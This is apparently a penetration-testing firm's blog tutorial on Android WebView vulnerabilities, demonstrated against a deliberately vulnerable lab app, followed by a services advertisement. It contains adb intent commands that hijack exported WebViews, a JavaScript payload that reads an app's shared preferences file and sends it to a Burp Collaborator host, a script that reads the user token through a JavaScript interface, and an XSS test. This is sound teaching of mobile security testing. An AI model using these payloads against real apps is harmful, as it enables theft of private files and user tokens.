In this blog, we are going to discuss Android WebView vulnerabilities.
What is a WebView?
The WebView class, which is an extension of the View class in Android, can be used to show a web page as part of your activity layout. It doesn’t have navigation buttons or an address bar, which are two important parts of a web browser. By default, WebView’s only job is to show a web page.
Android applications use WebViews to load content and HTML pages inside the application. Due to this functionality, the WebView implementation must be secure to prevent potential risk to the application.
Besides, WebView poses a serious security risk to both the device and the application. While conducting an Android assessment, mobile penetration testers should look at the following techniques and their current conditions to find any potential dangers.
- setAllowContent Access
- setAllowFileAccess
- setAllowFileAccessFromFileURLs
- setAllowUniversalAccessFromFileURLs
- SetJavaScriptEnabled
For the exploitation of WebView we’ll test out the Vulnerable WebView application and afterwards we will learn how to manually attack the WebView’s in the Android application by using it.
The login credentials required to gain access to the web view are vuln:password
WebViews are Exported
We must confirm that WebViews are a component of our target application before moving forward.

Since WebViews are a component of an application’s activities, we must decompile an apk in order to inspect the AndroidManifest.xml file and the activities to look for any susceptible WebViews.
Let’s first run the Jadx de-compiler with our application loaded to analyze the manifest and activities.
We’ll now examine the components that are exported. We can conclude that there are two ways to export a component.
- If the component specifically states the attribute’s value as “exported=true,”
- If an intent filter and an “exported=false” attribute are present in the component,



In order to check that WebViews are being utilized by the application, several of the components, including SupportWebView, RegistrationWebView, and MainActivity, are explicitly exported.

It is clear that the loadWebView function is loading the URL by using the string that was obtained from the intent.
In order to take advantage of this function, third-party applications can send an intent to this component along with a URL string, and the target application will accept and carry out the intent because this component has been exported. The WebView component in the target application is accessible to third-party applications.
Exploitation of Webview

In order to access a malicious URL provided by the attacker within the context of the application, we will use ADB to send an intent to the component.
adb shell am start -n “componentname” –es string “domain.com,” where adb shell will launch a specific shell on a device, am (activity manager) starts, -n is the component name, —es additional string, and then the URL.
So, this is how our adb command will appear:
adb shell am start -n com.tmh.vulnwebview/.RegistrationWebView --es reg_url https://redfoxsec.com
After executing the command, we are able to view the webpage of the application in WebView.
NOTICE: The method described above only functions if the component is exported directly; it does not function for components exported by intent filters.
setAllowUniversalAccessFromFileURLs enabled for WebView
The developer can also enable JavaScript to access material from any origin, including other file scheme URLs, when it is running within the context of a file scheme URL.
With this setting, the constraints imposed by the same origin policy are lifted, and the WebView is now able to make requests to the web from files, which is normally not feasible. Using Java script, an attacker can access local files and send them to a domain under their control.
This behavior, if the WebView is exported, might be extremely risky because it gives the attacker access to potentially private application files.
Exploitation with JavaScript
Let’s now look at how to take advantage of this setting that was used in the previous application.
Let’s now develop the exploit for the Java Script flaw that was covered in the description of the vulnerability.

You can use whichever method is most convenient for you since I obtained the content using my Burp collaborator link.
<script> var url = 'file:///data/data/com.tmh.vulnwebview/shared_prefs/MainActivity.xml'; //local file function load(url) { var xhr = new XMLHttpRequest(); xhr.onreadystatechange = function() { if (xhr.readyState === 4) { fetch('https://<Burp collaborator URL>/?exfiltrated=' + btoa(xhr.responseText)); } } xhr.open('GET', url, true); xhr.send(''); } load(url) </script>

Using adb, move the file to the SD card after adding the above code to payload.html.
The local file’s content is loaded by the exploit, which then sends it to the attacker’s URL with the help of the “reg_url” function.

Start the intent and exploit file now.
adb shell am start -n com.tmh.vulnwebview/.RegistrationWebView --es reg_url "file:///sdcard/payload.html"

By this point, we were able to receive the ping via the burp collaborator.
We are able to ping the burp collaborator using the script within the webview.
JavaScript Enabled with Interface for WebView
By adding this setting, developers can enable java script in the webview.
webView.getSettings().setJavaScriptEnabled(true);
By including this configuration, a bridge is built between the client-side java code of the application and the java script of the webpage. Java script on the web page can therefore access the application and inject Java code there.
The below function allows attacker to use java script in the webview with the interface named as android
webView.addJavascriptInterface(new WebAppInterface(this), "Android");
If this activity is exported, this could be risky and give an attacker access to several assaults, including XSS and stealing application tokens.
Exploitation
We cannot utilize the same web view as above to exploit this circumstance because it doesn’t employ an interface. So, we’ll use another WebView that has already used the interface.
As you can see, JavaScript has been enabled together with the use of the interface known as Android, so we may use support webview.

Let’s write a Java script.

<script type="text/javascript"> document.write("token: " + Android.getUserToken()); </script>
This script generates the token using the Android object, which was the name of the interface, and the getUserToken() method.

To obtain a https link, host this script on an Apache server and connect to port 80 of ngrok (http links cannot be used).
Start the ngrok host and Apache server.
ngrok http 80

Use the https link of ngrok to call the payload file from the webserver.
adb shell am start -n com.tmh.vulnwebview/.Supportwebview --es support_url "https://3acc-202-134-173-93.in.ngrok.io /payload.html"


Simply changing the document will enable us to display an XSS alert. As a result, you can insert your preferred XSS payload as a line in the JavaScript code below.
<script type="text/javascript"> alert("Redfox"); </script>
As we can see, WebView allows us to access the XSS script.
We discussed four WebView vulnerabilities.
- Exported WebView (WebView Hijacking)
- File access from file is enabled for WebView (File Theft)
- JavaScript Interface (token stealing)
- Use of setJavaScript Enabled (XSS)
In the upcoming blog, we are going to explore more attack vectors related to Android application pentesting.
By partnering with Redfox Security, you’ll get the best security and technical skills required to execute an effective and a thorough penetration test. Our offensive security experts have years of experience assisting organizations in protecting their digital assets through penetration testing services. To schedule a call with one of our technical specialists, call 1-800-917-0850 now.
Redfox Security is a diverse network of expert security consultants with a global mindset and a collaborative culture. With a combination of data-driven, research-based, and manual testing methodologies, we proudly deliver robust security solutions.
“Join us on our journey of growth and development by signing up for our comprehensive courses, if you want to excel in the field of cybersecurity.”